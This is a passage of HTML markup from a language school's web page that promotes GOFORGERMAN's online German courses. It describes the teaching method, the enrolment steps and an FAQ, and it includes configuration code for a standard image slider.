	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p>Once a week you will meet an experienced native speaker tutor and talk to him in German.</p>
<p>With Go! 15 minutes in Germany you will apply what you have learned in practice and improve your oral skills.</p>

		</div>
	</div>
</div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612191276426 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301721102 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">The advantages of online learning with GOFORGERMAN</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__b136127c0eaa59a0a974b19520aa2bd9">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1603653795163"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301739362 text_align_left" ><p style="font-size: 22px;color: #333333;text-align: left" class="masterstudy-custom-title">Integrative learning concept</p></div><div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Direct communication with the teacher			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Comprehensive support from experienced course leaders and tutors			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Interactive online platform			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Individual conversation partner (15 minutes in Germany)			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					GOFORGERMAN final exam and certificate			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Free study and career advice			</p>
	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629301751679 text_align_left" ><p style="font-size: 22px;color: #333333;text-align: left" class="masterstudy-custom-title">The GOFORGERMAN method</p></div><div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Ideal combination of face-to-face and online lessons			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Interactive platform for independent learning			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Learning objective: To improve oral and written expression			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Integrated additional offer: 15 minutes in Germany (conversation with native speakers)			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Targeted preparation for studies and work			</p>
	</div>
</div>
<div class="evc-icon-with-text evc-shortcode  evc-iwt-icon-left">
	<div class="evc-iwt-icon-holder">
			
	<span class="evc-iwt-icon typcn typcn-tick" style="font-size: 20px;color: #162d74"></span>
	</div>
	<div class="evc-iwt-content">
			<p class="evc-iwt-title" >
					Small homogeneous learning groups (8-12 people)			</p>
	</div>
</div>
</div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div class="vc_row wpb_row vc_row-fluid">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading text_align_center" id="learn-1"><h2 style="font-size: 36px;line-height: 38px;text-align: center" class="masterstudy-custom-title">This is how GOFORGERMAN works</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__c7d89d5d4179786cdb6626ff537ff70f">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
</div></div></div></div>

<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612191328485 vc_row-o-equal-height vc_row-flex">
        <div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">		<ul class="mega-info-list " style="list-style-type: none; height: 100%;">
					<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/1.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		Goals, wishes and questions				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">
<p>Fill out our contact form and write us why you want to learn German. What are your wishes and goals? Ask your questions about studying or working in Germany.</p>
<p>Do you already have previous knowledge? Then take our placement test, which shows what level you are currently at.</p>
</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>

				<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/two.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		Free trial lesson				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">
<p>Take part in a group lesson or an individual German lesson. You can make an appointment immediately.</p>
</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>

				<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/three.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		Start your German course				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">
<p>Study together with other course participants who are pursuing the same learning goal as you.</p>
</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>

				<div class="vc_info_list_outer">
						    	
		    	<li class="vc_info_list" style="padding-bottom: 30px; border-left: 1px solid #000; display: table;margin-left: 25px; float: none; margin-bottom: 2px;">
			      	<div class="media">
					  <div class="media-left info-list-img" style="margin-left: -25px; padding-right: 20px; float: left;">
					    				        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20512%20512'%3E%3C/svg%3E" data-src="https://goforgerman.de/wp-content/uploads/2020/10/four.svg" alt="" style="width: 50px; height: 50px;" class="img-circle lazy">
				        				        					  </div>
				  	  <div class="media-body">
				    	<h2 style="font-size: 14px; color: #000000; font-style: default; line-height: ;">
				    		15 minutes in Germany				    	</h2>
				    		<div id="Info-list-wrap-8409" class="icon_description">
<div class="icon_description_text ult-responsive" data-ultimate-target="#Info-list-wrap-8409 .icon_description_text" data-responsive-json-new="{&quot;font-size&quot;:&quot;desktop:13px;&quot;,&quot;line-height&quot;:&quot;desktop:18px;&quot;}">Choose your individual tutor and meet with them regularly to improve your pronunciation and vocabulary.</div>
</div>
				  		</div>
					</div>
		    	</li>
			
				
		</div>
		</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div id="no-translate" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid no-translate vc_custom_1612191370817 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1602975353728"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629303386925 text_align_center" ><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">Former Students View</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__ed6c220358a2a93497ee52142e2380e3">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>

	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<style>#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-dots li button{
				background: #cccccc;
			}
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-dots li.slick-active button{
                background: #52b3d9;
            }
            #sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-prev,
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-next{
				background: #777777;
				border: 0px solid #777777;
				color: #ffffff;
			}
            #sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-prev:hover,
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .slick-next:hover{
				background: #52b3d9;
				border-color: #52b3d9;
				color: #ffffff;
			}
			#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section{
					padding: 0 50px;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-rating{
					color: #f1ab49;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-designation{
					color: #444444;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-name{
					color: #333333;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-client-testimonial{
					color: #333333;
				}#sp-testimonial-free-wrapper-1512 .sp-testimonial-free-section .tfree-testimonial-title h3{
					color: #333333;
				}</style><div id="sp-testimonial-free-wrapper-1512" class="sp-testimonial-free-wrapper"><div id="sp-testimonial-free-1512" class="sp-testimonial-free-section tfree-style-theme-one" dir="ltr" data-preloader="" data-slick='{"dots": true, "adaptiveHeight": false, "pauseOnHover": true, "slidesToShow": 1, "speed": 600, "arrows": true, "autoplay": true, "autoplaySpeed": 3000, "swipe": true, "swipeToSlide": false, "draggable": true, "rtl": false, "infinite": true, "responsive": [
				{
					"breakpoint": 1280, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 980, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 736, "settings": { "slidesToShow": 1 }
				},
				{
					"breakpoint": 480, "settings": {
						"slidesToShow": 1,
						"dots": true,
						"arrows": true,
						"autoplay": true
					}
				}
				] }'><h2 class="sp-not-testimonial-found">No testimonials found</h2></div></div>

		</div>
	</div>
</div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1612191119260">
        <div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-3/5" id="accordian-set"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629302277562 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">Frequently asked questions</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__01f5cff196e3aae0bdd1c117360dfa29">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>
		<div class="mega-accordion maw_accordion_452" data-active="false" data-anim="350" data-event="click" data-closeicons="fa fa-hand-point-right" data-activeicons="fa fa-hand-point-right">
					<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Who are the founders of GOFORGERMAN?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  </p>
<p style="text-align: left;">The founders of goforgerman are owners of German institutes in Germany and other countries as well as experienced German teachers and coordinators in the field of German as a foreign language.</p>
<p>&nbsp;</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Who are my teachers?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  All teachers at goforgerman have native German language skills and many years of professional experience in teaching German as a foreign language. All teachers are very familiar with the integrative learning concept of goforgerman and regularly take part in internal training courses.<br />
		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			What technical requirements do I need?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  </p>
<p style="text-align: left;">The only requirements are a stable internet connection, a computer / laptop with microphone and camera and the free video conference tool Zoom.</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			What prior knowledge do I need?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  </p>
<p style="text-align: left;">You do not need any previous knowledge. At goforgerman, the language of instruction is German from the start. After just a few days of the course, you will begin to understand and speak German. The focus of our communicative method is not only to learn German, but to actually speak German. This means that you will learn to put what you have learned into practice &#8211; orally and in writing.</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			How do I find the right course?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  Which type of course is right for you depends a lot on your goals, wishes and possibilities. Let us advise you. All you have to do is fill out the contact form and send it off. We will work out an offer for you so that you can achieve your goal &#8211; e.g. studying or working in Germany &#8211; as quickly as possible.</p>
<p>Do you already have previous knowledge. Then use our non-binding and free placement test.<br />
		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Which teaching materials do I use to learn?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  At goforgerman you learn with relevant course and work books, which are particularly suitable for online learning. You also use an interactive learning platform that offers you new and interesting exercises every day to repeat and deepen your knowledge. In addition, you will receive numerous materials that were specially developed by goforgerman to improve your communication skills.<br />
		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			Do I get a certificate / certificate?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  Yes and yes. You will receive a certificate of attendance stating the scope and level of your course.</p>
<p>At the end of every intensive and semi-intensive course there is a final test. The test in levels A1 to C1 is based on the Common European Framework of Reference for Languages ​​(GER). It makes language skills comparable across Europe and divides the most important European language tests into six levels of difficulty: A1, A2, B1, B2, C1 and C2. The levels were classified across languages ​​and countries. The prerequisite for the certificate is regular participation in the course and passing the final test.</p>
<p>Your certificate is recognized by numerous institutions around the world and offers you a good basis to continue your language learning.</p>
<p>At the end of the TestDaF preparatory course, there is a model test to show you whether you can already register for the TestDaF exam.</p>
<p>		</div>

				<h3 class="ac-style" style="text-align: left; margin-top: 0px; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ; border-radius: px; color: ; background:  ; font-size: 18px; padding-top: 10px; padding-bottom: 10px;">
			How can I use the free study and career advice?		</h3>
		<div class="mega-panel" style="margin-bottom: 0px;background: ; border-width: 0px 0px 0px 0px; border-style: solid; border-color: ;">
		  We support all participants in our courses in achieving their educational or professional goals. Use the information we offer on our website, which we are constantly updating and adding to.</p>
<p>You can also tell us your goals and questions in Contact form (<a href="//goforgerman.de/kontakt-aufnehmen/">here</a>) notify us, write to us by e-mail or use our chat for study and career advice.</p>
<p>		</div>

				</div>

		<style>
			.maw_accordion_452 .ac-style .ui-accordion-header-icon {
				font-size: 15px;
			}
							.maw_accordion_452 .ui-state-active,
				.maw_accordion_452 .ui-widget-content .ui-state-active, 
				.maw_accordion_452 .ui-widget-header .ui-state-active {
					background: #3da9dc !important;
					color:  !important;
				}
				.maw_accordion_452 .ui-accordion-header:hover {
					background: #3da9dc !important;
					color:  !important;
				}
			
			@media only screen and (max-width: 767px) {
				.maw_accordion_452 .ac-style {
					font-size: px !important;
				}
				.maw_accordion_452 .ac-style .ui-accordion-header-icon {
					font-size: px !important;
				}
				.maw_accordion_452 .mega-panel, 
				.maw_accordion_452 .mega-panel * {
					font-size: px !important;
				}
			}
		</style>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1605523473845 vc_row-has-fill">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_custom_heading vc_custom_1629302708625 text_align_center" id="learn-1"><h2 style="color: #333333;text-align: center" class="masterstudy-custom-title">We are glad to help you</h2></div>
<div class="stm_colored_separatormasterstudy_color_separator_ module__70f8365828a015afa344098483bb23e5">
	<div class="triangled_colored_separator">
		<div class="triangle"></div>
	</div>
</div>

	<div class="wpb_text_column wpb_content_element  vc_custom_1629302735482" >
		<div class="wpb_wrapper">
			<h3 style="text-align: center;">Our customer service will be happy to answer any questions or concerns you may have.</h3>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-center" >
	<a class="btn btn-default md" href="http://goforgerman.de/kontakt-aufnehmen/" title="Kontakt"><i class="vc_btn3-icon fa-icon-stm_icon_mail-o"></i> Contact</a></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div>
<div class="vc_row-full-width vc_clearfix"></div>
<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1632399066720">
        <div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1536745834183"><div class="wpb_wrapper"><div class="wpb_revslider_element wpb_content_element">
			<!-- START Startseite English REVOLUTION SLIDER 6.4.11 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_33_1_wrapper" data-source="gallery" style="background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:;">
				<rs-module id="rev_slider_33_1" style="" data-version="6.4.11">
					<rs-slides>
						<rs-slide data-key="rs-50" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/1-slider-1200x450-1-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/1-slider-1200x450-1.jpg" title="1 slider 1200&#215;450" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-50-layer-0" 
								class="rs-layer"
								data-type="text"
								data-tsh="h:2px;v:2px;b:2px;"
								data-xy="x:c;y:m;yo:80px,80px,19px,35px;"
								data-text="w:normal;s:23,23,18,14;l:24,24,24,17;fw:500;a:center;"
								data-dim="w:560px,560px,644px,335px;h:55px,55px,98px,98px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:9;font-family:Montserrat;"
							>With GO! 15 min Germany you will improve your verbal expression 
							</h2><!--

							--><h2
								id="slider-33-slide-50-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="h:2px;v:2px;b:2px;"
								data-xy="x:c;y:m;yo:1px,1px,-59px,-32px;"
								data-text="s:32,32,24,17;l:75;fw:700;a:inherit;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>You have an appointment in German! 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-51" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/2-slider-1200x450-Kopie-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/2-slider-1200x450-Kopie.jpg" title="2 slider 1200&#215;450 Kopie" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-51-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="h:2px;v:2px;b:2px;"
								data-xy="x:c;xo:139px,139px,125px,63px;y:m;yo:-23px,-23px,3px,1px;"
								data-text="w:normal;s:24,24,24,15;l:32,32,32,21;fw:500;a:inherit;"
								data-dim="w:526px,526px,418px,232px;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>Here is your free trial lesson. 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-52" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/4-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/4.jpg" title="4" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-52-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="c:#000000;h:2px,2px,1px,1px;v:2px,2px,1px,1px;b:6px,6px,6px,1px;"
								data-xy="x:c;y:m;yo:120px,120px,0,-1px;"
								data-text="w:normal,normal,normal,normal;s:25,25,24,17;l:34,34,24,17;fw:500;a:center;"
								data-dim="w:1061.9px,1061.9px,411px,266px;h:auto,auto,68px,auto;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>Not only learn German, but speak German 
							</h2><!--
-->						</rs-slide>
						<rs-slide data-key="rs-53" data-title="Slide" data-thumb="//goforgerman.de/wp-content/uploads/2021/02/5-100x50.jpg" data-anim="ms:600;" data-in="o:0;" data-out="a:false;">
							<img src="//goforgerman.de/wp-content/uploads/2021/02/5.jpg" title="5" width="1200" height="450" class="rev-slidebg tp-rs-img" data-bg="f:contain;" data-no-retina>
<!--
							--><h2
								id="slider-33-slide-53-layer-1" 
								class="rs-layer"
								data-type="text"
								data-tsh="c:#000000;h:2px,2px,2px,1px;v:2px,2px,2px,1px;b:6px,6px,2px,1px;"
								data-xy="x:c;y:m;"
								data-text="w:nowrap,nowrap,normal,normal;s:32,32,24,17;l:75,75,24,17;fw:700,700,500,500;a:center;"
								data-dim="w:1061.9px,1061.9px,554px,373px;h:auto,auto,34px,auto;"
								data-basealign="slide"
								data-rsp_o="off"
								data-rsp_bd="off"
								data-frame_0="o:1;"
								data-frame_0_sfx="se:blocktoright;"
								data-frame_1="e:power4.inOut;sp:2000;sR:10;"
								data-frame_1_sfx="se:blocktoright;"
								data-frame_999="o:0;st:w;sR:6990;"
								style="z-index:8;font-family:Montserrat;"
							>GOFORGERMAN - Ready for the future 
							</h2><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script type="text/javascript">
					setREVStartSize({c: 'rev_slider_33_1',rl:[1240,1240,778,480],el:[450,450,300,200],gw:[1200,1200,778,480],gh:[450,450,300,200],type:'standard',justify:'',layout:'fullwidth',mh:"0"});
					var	revapi33,
						tpj;
					function revinit_revslider331() {
					jQuery(function() {
						tpj = jQuery;
						revapi33 = tpj("#rev_slider_33_1");
						if(revapi33==undefined || revapi33.revolution == undefined){
							revslider_showDoubleJqueryError("rev_slider_33_1");
						}else{
							revapi33.revolution({
								DPR:"dpr",
								visibilityLevels:"1240,1240,778,480",
								gridwidth:"1200,1200,778,480",
								gridheight:"450,450,300,200",
								spinner:"spinner0",
								perspective:600,
								perspectiveType:"local",
								editorheight:"450,650,300,200",
								responsiveLevels:"1240,1240,778,480",
								progressBar:{disableProgressBar:true},
								navigation: {
									mouseScrollNavigation:false,
									wheelCallDelay:1000,
									onHoverStop:false,
